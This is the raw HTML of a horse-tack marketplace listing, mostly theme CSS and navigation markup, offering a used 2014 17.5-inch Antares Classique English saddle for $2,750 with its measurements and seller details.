<meta name="msapplication-TileImage" content="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1682832056/gaited-horse-fave-icon-1/gaited-horse-fave-icon-1.png?_i=AA" />
		<style type="text/css" id="wp-custom-css">
			.adt-ads-filter-sidebar .accordion-body li{
   list-style: none
}

.ad-advanced-detail-section .ad-detail-middle-content .adt-ad-description p{
    font-family: Lato !important;
line-height: 20px !important;
    color: #6d6d6d !important;

    font-weight: 400 !important;
    font-style: normal;
    color: #777;
    font-size: 16px !important;
}

.ad-advanced-detail-section .ad-detail-middle-content .adt-ad-description span{
    font-family: Lato !important;
line-height: 20px !important;
    color: #6d6d6d !important;

    font-weight: 400 !important;
    font-style: normal;
    color: #777;
    font-size: 16px !important;
}
.ad-advanced-detail-section .ad-detail-middle-content .adt-ad-description u{
    text-decoration: none !important;
}




.adt-footer-section{
    display: none
}
.related-ads-container .adt-ads-top-box{
    padding: 0 10px
}
.adt-ads-carousel .owl-nav{
        right: 10px;

}
.adt-header-secondary.sb-header .sb-menu li:not(:last-child) a:hover{
    color: #000 !important
}
#choose_color{display: none;}.addtoany_content {display: none;}.pets-images-section{display:none;}.mat-action-text-area h4{font-size:32px !important;}.img-circle{display:none !important;}.menu-links{text-align:center !important;}.dt-detaial-page{display:none;}.form-join{margin-left: -663px !important;margin-right:773px !important;}@media(max-width:1144px){.form-join{margin-left:0px !important;margin-right:0px !important;}}@media(max-width:400px){.form-listing .form-join{margin-top: -195px !important;margin-bottom: 32px !important;}}.sticky-post-button.sticky-post-button-hidden.hidden-xs.sticky-post-button-visible{display:none;}.srvs-prov-text h3 {font-size:32px !important;}.sb-header.header-search.sb-header-2.viewport-lg.sticky{margin-top: -183px !important;}.mat-act-main-section{margin-top:10px ;}.trainer .mat-act-main-section{margin-top:50px ;}.shave .img-fluid{display:none !important;}.fa.fa-instagram {background-color:#10598c;}.fa{font: normal normal normal 14px/1 FontAwesome;}@media(max-width:400px){.mat-action-text-area h4{line-height: 33px;}}@media(max-width:400px){.img-fluid{margin-top:10px !important;}}.form-join{box-shadow:2px 3px 15px 0px #ccc !important;}#search-2{background-color: #f3f3f3;padding: 48px;}#recent-posts-2{background-color: #f3f3f3;padding:20px ;}.looking-input{margin-left: 80px;margin-right: -200px;}.log-header img{width:250px;}.sb-header-2 .log-header{padding : 0;}.drop-down-multilevel.grid-col-12{padding:0;}@media (min-width: 1200px){.sb-menu.submenu-top-border li > ul ul {top: -3px;}}ul.drop-down-multilevel li:hover {background-color: #F58936;}.login-me{display:none !important;}.register-me{display:none !important;}#register-user-img{margin-left: -20px;margin-top: 50px;}.header-2 .sb-menu ul.menu-links li a {text-transform: uppercase;}.header-search.sb-header-2 .container .row {align-items:center !important;}.drop-down-multilevel.grid-col-5 {height: 250px;overflow-y: scroll;}ul.drop-down-multilevel li.sub-menu a {font-size:14px;}.sb-menu ul ul ul li > a {padding: 14px 14px 12px 14px;}ol {list-style:disc !important }ul {list-style: decimal !important}.log-header a img{margin: 0 auto !important;display: block !important;}.log-header{width: 100%;}@media(max-width:500px){.looking-input{margin: 0px !important;padding-top:20px !important;}.sign-in-up{float: none;margin: 0 auto;text-align: center;padding-top: 20px;padding-bottom:20px;}}#searchform div{display: flex !important;}#search-2{margin-bottom: 0px !important;}.panel-title span{margin-left: 10px !important;}.flex-direction-nav li{display: none;}.descrip-head{margin-right: 10px;}.slick-prev.prev-ads.slick-arrow i{top:3px;right: 12px;}.slick-prev.prev-ads.slick-arrow{top:-45px;}.slick-prev.prev-ads.slick-arrow:hover{color: #f58936;}.slick-next.next-ads.slick-arrow{top:-45px;}.slick-next.next-ads.slick-arrow:hover{color: #f58936;}.form-join .form-control{color: black !important;}.entry-title{display: none;}.nothing-found.white.search-bar{display: none !important;}@media(max-width:427px){.menu-links a{color:white !important;}.dropdown_menu li a{background-color:#F58936 !important;}.sb-menu ul,li {list-style-type: none;}}.taxonomy-description h1 span {font-size: 32px !important;font-weight: 600 !important;color: #232323;font-family: 'Quicksand', sans-serif;}.taxonomy-description{margin-left: 210px !important;margin-right: 120px !important;margin-top: 80px !important;margin-bottom: 40px !important;}.great-product .img-fluid{width:400px !important;}#slider .slides a img{width: 100% !important;height: 518px !important }@media(max-width:475px){.flo-right {float: none !important;margin: 0 auto;text-align: center;}.sb-top-left .list-unstyled{float: none !important;margin: 0 auto;text-align: center;}.new-footer-text-h1{margin: 0 auto !important;text-align: center !important;}.new-social-icons{float: none !important;text-align: center;margin-top: 10px !important;}.custom-padding.ads-grid-selector {padding-top:20px !important;padding-bottom:20px !important;}.menu-links{padding-top:0px !important;}.log-header{margin-top:5px !important;}.post-title{font-size:30px;line-height:35px ;}.taxonomy-description{margin-left:10px !important ;margin-right:10px !important ;}#slider .slides a img{width: 100% !important;height: 50vh !important }.best-car-sale .sale-head h1 {font-size:23px ;line-height:26px;}}

.sb-dashboard-logo img{
    width: 100% !important;
}
.app-brand{
	background-color:#f3f3f3 !important;
}
.option-social span::before{
    width: 15% !important;
}
.option-social span::after{
     width: 15% !important;
}
.skin-minimal .list li::marker{
   color: white !important;
}


.sign-in-account::after{
    display: none !important
}

.sb-menu li::marker{
    color: #363C48 !important;
}
.sb-top-right .sb-mail-contnet h5{
    font-size: 14px !important;
}
.sb-header-top1 .sb-top-right ul .sb-notify-div .sb-message-center a{
        font-size: 10px !important;
    line-height: 20px !important
}
@media only screen and (min-width: 767px) {
.row {
  display: flex;
  flex-wrap: wrap;
}

.search-found-list .col-xxl-3.col-xl-3.col-md-4.col-lg-4.col-sm-6.col-12 {
  display: flex;
  flex-direction: column;
}

.white.category-grid-box-1.ad-grid-1 {
  display: flex;
  flex-direction: column;
  height: 100%; 
}

.white.category-grid-box-1.ad-grid-1 .short-description-1,
.white.category-grid-box-1.ad-grid-1 .ad-info-1 {
  margin-top: auto; 
}
	.promotional_slider div{
     display: flex;
  flex-wrap: wrap;
} 
	
	
}		</style>
		<style id="adforest_theme-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:Lato;line-height:28px;font-weight:400;font-style:normal;color:#6d7c90;font-size:16px;}p{font-family:Lato;line-height:30px;font-weight:400;font-style:normal;color:#777;font-size:16px;}h1{font-family:Lato;line-height:46px;font-weight:700;font-style:normal;color:#20292f;font-size:46px;}h2{font-family:Lato;line-height:32px;font-weight:700;font-style:normal;color:#20292f;font-size:32px;}h3{font-family:Lato;line-height:31px;font-weight:700;font-style:normal;color:#20292f;font-size:31px;}h4{font-family:Lato;line-height:26px;font-weight:700;font-style:normal;color:#20292f;font-size:26px;}h5{font-family:Lato;line-height:26px;font-weight:700;font-style:normal;color:#20292f;font-size:26px;}h6{font-family:Lato;line-height:24px;font-weight:700;font-style:normal;color:#20292f;font-size:24px;}</style></head>

<body class="wp-singular ad_post-template-default single single-ad_post postid-11882 wp-theme-adforest wp-child-theme-adforest-child theme-adforest woocommerce-no-js elementor-default elementor-kit-12">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PD4QR4V" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8166014709574133" crossorigin="anonymous"></script><script async src="https://jyzkut.com/p/waWQiOjExNzQxOTEsInNpZCI6MTM0NDEzOSwid2lkIjo1NjYxMTMsInNyYyI6Mn0=eyJ.js"></script>




<script>
    window.addEventListener('load', function () {
        let spinner = document.getElementById('spinner');

        if (spinner) {
            spinner.style.display = 'none';
        }
    });
</script>

<div class="sb-header header-shadow viewport-lg adt-header-secondary ">
    <div class="container adt-container">
        <div class="sb-header-container">
            <div class="logo" data-mobile-logo="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1682837239/Gaited_Horse_logo_1-removebg-preview/Gaited_Horse_logo_1-removebg-preview.png?_i=AA"
                 data-sticky-logo="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1682837239/Gaited_Horse_logo_1-removebg-preview/Gaited_Horse_logo_1-removebg-preview.png?_i=AA">
                <a href="https://gaitedhorsemarketplace.com/"><img src="[data-uri]"
                                                                     alt="logo" data-src="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1683583263/Gaited-Horse-logo-1-2/Gaited-Horse-logo-1-2.png?_i=AA" decoding="async" class="lazyload" data-eio-rwidth="300" data-eio-rheight="75"><noscript><img width="300" height="75" src="[data-uri]" alt="logo" data-eio="l" data-public-id="Gaited-Horse-logo-1-2/Gaited-Horse-logo-1-2.png" class="wp-post-0 wp-image-9863" data-format="png" data-transformations="f_webp,q_auto" data-version="1683583263" data-seo="1" data-responsive="1" data-size="300 75" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" /></noscript></a>
            </div>
            <div class="burger-menu">
                <div class="line-menu line-half first-line"></div>
                <div class="line-menu"></div>
                <div class="line-menu line-half last-line"></div>
            </div>
            <nav class="sb-menu menu-caret submenu-top-border submenu-scale">
                <ul>
                    <li class = "  "> <a  href="https://gaitedhorsemarketplace.com">Home  </a></li><li class = "  "> <a  href="#">Browse Categories  <i class="fa fa-angle-down fa-indicator"></i></a><ul class="drop-down-multilevel grid-col-12"><li><a  href="https://gaitedhorsemarketplace.com/ad_category/horses/">HORSES  <i class="fa fa-angle-right fa-indicator"></i></a><ul class="drop-down-multilevel grid-col-5 "><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/smooth-gaited-horses-for-sale/">All Gaited Horses  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/aegidienberger-horse-for-sale/">Aegidienberger  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/american-saddlebred-horses-for-sale/">American Saddlebred  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/campeiro-horse-for-sale/">Campeiro  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/mangalarga-marchador-horses-for-sale/">Mangalarga Marchador  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/campolina-horse-for-sale/">Campolina  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/florida-cracker-horses-for-sale/">Horses for Sale in Florida  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/icelandic-horse-for-sale/">Icelandic horse  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/kathiawari-horse-for-sale/">Kathiawari  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/marwari-horse-for-sale/">Marwari horse  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/kentucky-mountain-horse-for-sale/">Kentucky Mountain  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/messara-horses-for-sale/">Messara horse  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/mule/">Mule  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/missouri-fox-trotter-for-sale/">Missouri Fox Trotter  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/morgan-horses-for-sale/">Morgan horse  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/nordestino-horses-for-sale/">Nordestino  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/racking-horses-for-sale/">Racking Horse  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/north-american-single-footing-horse/">North American Single-Footing Horse  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/pampa-horses-for-sale/">Pampa Horse  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/paso-fino-horses-for-sale/">Paso Fino  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/peruvian-paso-horse-for-sale/">Peruvian Paso  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/quarter-horse/">Quarter Horse  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/rocky-mountain-horses-for-sale/">Rocky Mountain Horse  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/spotted-saddle-horses-for-sale/">Spotted Saddle Horse  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/quarter-pony/">Quarter Pony  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/tennessee-walking-horses-for-sale/">Tennessee Walking Horse  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/walkaloosa-horses-for-sale/">Walkaloosa  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/horses-for-lease/">Lease  </a></li></ul><li><a  href="https://gaitedhorsemarketplace.com/ad_category/saddles/">SADDLES  <i class="fa fa-angle-right fa-indicator"></i></a><ul class="drop-down-multilevel grid-col-12 "><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/english-saddles-for-sale/">English  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/western-saddles-for-sale/">Western  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/australian-saddles-for-sale/">Australian  </a></li></ul><li><a  href="https://gaitedhorsemarketplace.com/ad_category/trailers/">TRAILERS  <i class="fa fa-angle-right fa-indicator"></i></a><ul class="drop-down-multilevel grid-col-12 "><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/bumper-pull-horse-trailer-for-sale/">Bumper Pull  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/gooseneck-horse-trailer-for-sale/">Gooseneck  </a></li><li class = ""><a  href="https://gaitedhorsemarketplace.com/ad_category/living-quarters-horse-trailer-for-sale/">Living Quarters  </a></li></ul></ul></li><li class = "  "> <a  href="https://gaitedhorsemarketplace.com/about-us/">About Us  </a></li><li class = "  "> <a  href="https://gaitedhorsemarketplace.com/trainer/">Trainer  </a></li><li class = "  "> <a  href="https://gaitedhorsemarketplace.com/buyers-faq">Buyer&#8217;s Faq  </a></li><li class = "  "> <a  href="https://gaitedhorsemarketplace.com/sellers-faq/">Seller’s FAQ  </a></li><li class = "  "> <a  href="https://gaitedhorsemarketplace.com/login/">Login/Register  </a></li><li class = "  "> <a  href="https://gaitedhorsemarketplace.com/blog/">Blog  <i class="fa fa-angle-down fa-indicator"></i></a><ul class="drop-down-multilevel grid-col-12"><li><a  href="https://gaitedhorsemarketplace.com/category/gaited-horses/">Gaited Horses  </a><li><a  href="https://gaitedhorsemarketplace.com/category/gaited-horses/saddles/">Saddles  </a></ul></li><li class = "  "> <a  href="https://gaitedhorsemarketplace.com/contact-us/">Contact Us  </a></li>                    <li class="adt-list">
                                                    <a href="https://gaitedhorsemarketplace.com/login/"
                               class="sign-in"><i class="fas fa-user"></i>Sign in</a>
                            <span class="divider">Or</span>
                            <a href="https://gaitedhorsemarketplace.com/register/"
                               class="sign-up">Register</a>
                                                                            <a href="https://gaitedhorsemarketplace.com/post-ad/"
                               class="btn-theme-secondary ad-post-btn"><i
                                        class="fas fa-plus"></i>Post An AD</a>
                                                </li>
                </ul>
            </nav>
        </div>
    </div>
</div>

<!-- adt-breadcrumb-start --><div class="adt-breadcrumb adt-white-breadcrumb"><div class="container adt-container"><div class="row"><div class="col-lg-12"><nav aria-label="Breadcrumb"><ol class="breadcrumb"><li class="breadcrumb-item"><a href="https://gaitedhorsemarketplace.com/">Home</a></li><li class="breadcrumb-item"><a href="https://gaitedhorsemarketplace.com/search-results/">Classified Ads</a></li><li class="breadcrumb-item active" aria-current="page">17.5&#8243; Antares Classique Saddle 2014 2A</li></ol></nav></div></div></div></div><!-- adt-breadcrumb-end -->
    <!-- adt-ad-detail-section-start -->
    <section class="adt-ad-detail-section ad-advanced-detail-section">
        <div class="container adt-container">
            <div class="row">
                <div class="col-lg-12">
                    <div class="adt-ad-detail-content-wrapper">
                        <div class="row">
                            <div class="col-lg-8">
                                <div class="ad-detail-middle-content">
                                                                                                                                                <div id="adt-ad-detail-top-box" class="ad-detail-top-box">
                                            <div id="sync1" class="owl-carousel owl-theme adt-ads-detail-carousel ">
                            <div class="item">
                        <div class="img-box">
                            <a href="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1682902727/kjw-1/kjw-1.jpg?_i=AA" data-fancybox="gallery" class="lightbox">
                                <img src="[data-uri]" alt="17.5&#8243; Antares Classique Saddle 2014 2A" data-src="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1682902727/kjw-1/kjw-1.jpg?_i=AA" decoding="async" class="lazyload" data-eio-rwidth="445" data-eio-rheight="422"><noscript><img width="445" height="422" src="[data-uri]" alt="17.5&#8243; Antares Classique Saddle 2014 2A" data-eio="l" data-public-id="kjw-1/kjw-1.jpg" class="wp-post-0 wp-image-11883" data-format="jpg" data-transformations="f_webp,q_auto" data-version="1682902727" data-seo="1" data-responsive="1" data-size="445 422" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" /></noscript>
                            </a>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img-box">
                            <a href="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1683980199/kwj-1/kwj-1.jpg?_i=AA" data-fancybox="gallery" class="lightbox">
                                <img src="[data-uri]" alt="17.5&#8243; Antares Classique Saddle 2014 2A" data-src="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1683980199/kwj-1/kwj-1.jpg?_i=AA" decoding="async" class="lazyload" data-eio-rwidth="600" data-eio-rheight="422"><noscript><img width="600" height="422" src="[data-uri]" alt="17.5&#8243; Antares Classique Saddle 2014 2A" data-eio="l" data-public-id="kwj-1/kwj-1.jpg" class="wp-post-0 wp-image-11884" data-format="jpg" data-transformations="f_webp,q_auto" data-version="1683980199" data-seo="1" data-responsive="1" data-size="600 422" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" /></noscript>
                            </a>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img-box">
                            <a href="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1686541533/kmkmw-1/kmkmw-1.jpg?_i=AA" data-fancybox="gallery" class="lightbox">
                                <img src="[data-uri]" alt="17.5&#8243; Antares Classique Saddle 2014 2A" data-src="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1686541533/kmkmw-1/kmkmw-1.jpg?_i=AA" decoding="async" class="lazyload" data-eio-rwidth="538" data-eio-rheight="422"><noscript><img width="538" height="422" src="[data-uri]" alt="17.5&#8243; Antares Classique Saddle 2014 2A" data-eio="l" data-public-id="kmkmw-1/kmkmw-1.jpg" class="wp-post-0 wp-image-11885" data-format="jpg" data-transformations="f_webp,q_auto" data-version="1686541533" data-seo="1" data-responsive="1" data-size="538 422" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" /></noscript>
                            </a>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img-box">
                            <a href="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1686541531/wkqldm-1/wkqldm-1.jpg?_i=AA" data-fancybox="gallery" class="lightbox">
                                <img src="[data-uri]" alt="17.5&#8243; Antares Classique Saddle 2014 2A" data-src="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1686541531/wkqldm-1/wkqldm-1.jpg?_i=AA" decoding="async" class="lazyload" data-eio-rwidth="540" data-eio-rheight="422"><noscript><img width="540" height="422" src="[data-uri]" alt="17.5&#8243; Antares Classique Saddle 2014 2A" data-eio="l" data-public-id="wkqldm-1/wkqldm-1.jpg" class="wp-post-0 wp-image-11886" data-format="jpg" data-transformations="f_webp,q_auto" data-version="1686541531" data-seo="1" data-responsive="1" data-size="540 422" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" /></noscript>
                            </a>
                        </div>
                    </div>
                    </div>

    <div id="sync2" class="owl-carousel owl-theme">
                            <div class="item">
                        <div class="img-box">
                            <img src="[data-uri]"
                                 alt="17.5&#8243; Antares Classique Saddle 2014 2A" data-src="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1682902727/kjw-1/kjw-1.jpg?_i=AA" decoding="async" class="lazyload" data-eio-rwidth="445" data-eio-rheight="422"><noscript><img width="445" height="422" src="[data-uri]" alt="17.5&#8243; Antares Classique Saddle 2014 2A" data-eio="l" data-public-id="kjw-1/kjw-1.jpg" class="wp-post-0 wp-image-11883" data-format="jpg" data-transformations="f_webp,q_auto" data-version="1682902727" data-seo="1" data-responsive="1" data-size="445 422" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" /></noscript>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img-box">
                            <img src="[data-uri]"
                                 alt="17.5&#8243; Antares Classique Saddle 2014 2A" data-src="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1683980199/kwj-1/kwj-1.jpg?_i=AA" decoding="async" class="lazyload" data-eio-rwidth="600" data-eio-rheight="422"><noscript><img width="600" height="422" src="[data-uri]" alt="17.5&#8243; Antares Classique Saddle 2014 2A" data-eio="l" data-public-id="kwj-1/kwj-1.jpg" class="wp-post-0 wp-image-11884" data-format="jpg" data-transformations="f_webp,q_auto" data-version="1683980199" data-seo="1" data-responsive="1" data-size="600 422" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" /></noscript>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img-box">
                            <img src="[data-uri]"
                                 alt="17.5&#8243; Antares Classique Saddle 2014 2A" data-src="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1686541533/kmkmw-1/kmkmw-1.jpg?_i=AA" decoding="async" class="lazyload" data-eio-rwidth="538" data-eio-rheight="422"><noscript><img width="538" height="422" src="[data-uri]" alt="17.5&#8243; Antares Classique Saddle 2014 2A" data-eio="l" data-public-id="kmkmw-1/kmkmw-1.jpg" class="wp-post-0 wp-image-11885" data-format="jpg" data-transformations="f_webp,q_auto" data-version="1686541533" data-seo="1" data-responsive="1" data-size="538 422" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" /></noscript>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="img-box">
                            <img src="[data-uri]"
                                 alt="17.5&#8243; Antares Classique Saddle 2014 2A" data-src="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1686541531/wkqldm-1/wkqldm-1.jpg?_i=AA" decoding="async" class="lazyload" data-eio-rwidth="540" data-eio-rheight="422"><noscript><img width="540" height="422" src="[data-uri]" alt="17.5&#8243; Antares Classique Saddle 2014 2A" data-eio="l" data-public-id="wkqldm-1/wkqldm-1.jpg" class="wp-post-0 wp-image-11886" data-format="jpg" data-transformations="f_webp,q_auto" data-version="1686541531" data-seo="1" data-responsive="1" data-size="540 422" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" /></noscript>
                        </div>
                    </div>
                    </div>
                                                                            </div>
                                    <div class="ad-about-box">
                                                                            </div>
                                    <div class="adt-product-or-seller-mobile-box">
                                        
                                        <div class="adt-product-detail-box">
                                            <div class="detail-box">
                                                                                                <div class="views">
                                                    Views:                                                     <span>65</span>
                                                </div>
                                                <span class="price">$2,750.00<small></small></span>                                                <h3>17.5&#8243; Antares Classique Saddle 2014 2A</h3>
                                                                                                                                                <span class="date"><i
                                                            class="far fa-calendar-alt"></i>Posted on 28 January 2022</span>
                                                                                                        </div>
                                            <div class="actions-box">
                                                                                                <a href="https://gaitedhorsemarketplace.com/author/gaited-horse-for-sale/?type=ads"
                                                   data-toggle="tooltip"
                                                   data-placement="top"
                                                   title="Click to View Ad Owner">
                                                    <i class="far fa-user"></i>
                                                </a>
                                                                                                    <a data-bs-toggle="modal"
                                                       data-bs-target=".share-ad"
                                                       data-adid="11882"
                                                       href="javascript:void(0);"
                                                       data-toggle="tooltip"
                                                       data-placement="top"
                                                       title="Click to Share Ad">
                                                        <i class="fas fa-share-alt"></i>
                                                    </a>

                                                                                                                                                <a class="ad_to_fav" data-adid="11882"
                                                   href="javascript:void(0);"
                                                   data-toggle="tooltip"
                                                   data-placement="top"
                                                   title="Click to Add to Favourite">
                                                    <i class="far fa-heart"></i></a>
                                                <a data-bs-target=".report-quote" data-bs-toggle="modal"
                                                   data-adid="11882"
                                                   href="javascript:void(0);"
                                                   data-toggle="tooltip"
                                                   data-placement="top"
                                                   title="Click to Report Ad">
                                                    <i class="fas fa-exclamation-triangle"></i>
                                                </a>
                                            </div>
                                        </div>
                                        <div class="adt-product-author-detail-box">
                                            <div class="author-box">
                                                                                                <span class="designation">Dealer</span>
                                                <div class="author-img">
                                                    <a class="m-0"
                                                       href="https://gaitedhorsemarketplace.com/author/gaited-horse-for-sale/?type=ads">
                                                        <img src="[data-uri]" alt="author-img" data-src="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1686047522/fotor_2023-6-6_15_30_13/fotor_2023-6-6_15_30_13.png?_i=AA" decoding="async" class="lazyload" data-eio-rwidth="214" data-eio-rheight="214"><noscript><img width="214" height="214" src="[data-uri]" alt="author-img" data-eio="l" data-public-id="fotor_2023-6-6_15_30_13/fotor_2023-6-6_15_30_13.png" class="wp-post-0 wp-image-15162" data-format="png" data-transformations="f_webp,q_auto" data-version="1686047522" data-seo="1" data-responsive="1" data-size="214 214" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" /></noscript>
                                                    </a>
                                                </div>
                                                <div class="author-meta">
                                                    <h4>
                                                        <a href="https://gaitedhorsemarketplace.com/author/gaited-horse-for-sale/?type=ads">Rab  </a>
                                                                                                            </h4>
                                                    <p>
                                                        Member Since August 2, 2022                                                    </p>
                                                    <a href="https://gaitedhorsemarketplace.com/author/gaited-horse-for-sale/?type=ads">
                                                        View All Ads                                                    </a>
                                                </div>
                                            </div>
                                            <div class="location-box">
                                                <a href="#adt-ad-location-box"
                                                   class="map">see map</a>
                                                <img src="[data-uri]"
                                                     alt="location" data-src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/images/location-icon.svg" decoding="async" class="lazyload"><noscript><img src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/images/location-icon.svg"
                                                     alt="location" data-eio="l"></noscript> Nicasio, Marin, Californi...                                            </div>
                                            
                                                        <div class="contact-box-main">
                                                            <!-- WhatsApp Contact Box -->
                                                            <a href="https://gaitedhorsemarketplace.com/login/?u=https://gaitedhorsemarketplace.com/ad/17-5-antares-classique-saddle-2014-2a/"
                                                               style="text-decoration: none;">
                                                                <div class="contact-box whatsapp">
                                                                    <div class="icon">
                                                                        <img src="[data-uri]"
                                                                             alt="icon" data-src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/images/whatsapp-icon.svg" decoding="async" class="lazyload"><noscript><img src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/images/whatsapp-icon.svg"
                                                                             alt="icon" data-eio="l"></noscript>
                                                                    </div>
                                                                    <div class="meta">
                                                                        <small class="toggle-contact-number"
                                                                               data-ad-id="253">
                                                                            Login to View                                                                        </small>
                                                                        <span class="style_2_ph">+41584xxxxx</span>
                                                                    </div>
                                                                </div>
                                                            </a>

                                                            <!-- Phone Contact Box -->
                                                            <a href="https://gaitedhorsemarketplace.com/login/?u=https://gaitedhorsemarketplace.com/ad/17-5-antares-classique-saddle-2014-2a/"
                                                               style="text-decoration: none;">
                                                                <div class="contact-box phone-2">
                                                                    <div class="icon">
                                                                        <img src="[data-uri]"
                                                                             alt="icon" data-src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/images/phone-icon.svg" decoding="async" class="lazyload"><noscript><img src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/images/phone-icon.svg"
                                                                             alt="icon" data-eio="l"></noscript>
                                                                    </div>
                                                                    <div class="meta">
                                                                        <small class="toggle-contact-number"
                                                                               data-ad-id="253">
                                                                            Login to View                                                                        </small>
                                                                        <span class="style_2_ph">+41584xxxxx</span>
                                                                    </div>
                                                                </div>
                                                            </a>
                                                        </div>

                                                                                                                                                                                                <div id="message_box" class="message-box text-center">
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                                        <div class="adt-ad-category-box">
                                        <p><a style="color:#777777" class="ctg-tag" href="https://gaitedhorsemarketplace.com/ad_category/saddles/">SADDLES</a> &gt; <a style="color:#777777" class="ctg-tag" href="https://gaitedhorsemarketplace.com/ad_category/english-saddles-for-sale/">English</a></p>
                                                                            </div>
                                                                            <div class="adt-ad-info-box">
                                            <p>
                                                <strong>Country: </strong><a style="color:#777777" class="ctg-tag" href="https://gaitedhorsemarketplace.com/ad_country/united-states/">United States</a>                                            </p>
                                        </div>
                                                                        <div class="row">
                                                                                    <div class="adt-ad-info-box col-md-6">
                                                <p>
                                                    <strong>Condition:</strong> Used                                                </p>
                                            </div>
                                                                            </div>
                                    <div id="adt-ad-general-info-box" class="adt-ad-general-info">
                                        <ul>
                                                                                            <li>
                                                    <span>Type:</span>
                                                    <small>Sell</small>
                                                </li>
                                                                                                                                    <!--Displaying Custom fields-->
                                             <li>Brand : <span>Antares</span></li> <li>Length : <span>17.5</span></li>                                            <!--Displaying Custom Fields-->
                                        </ul>
                                    </div>
                                    <div id="adt-ad-description-box" class="adt-ad-description">
                                        <h4>Description:</h4>
                                        <p>17.5" Antares Classique Saddle<p>2014 model</p><p>2A Flaps measuring 13.75" from stirrup bar to bottom and 14" across</p><p>4.75" dot to dot tree measurement</p><p>Front and rear blocks</p><p>AMAZING condition</p><p>Beautifully cared for and maintained.</p></p>
                                        <div class="adforest-owner-text"><p>Mention Gaited Horse Marketplace when calling the seller to get a good deal.</p>
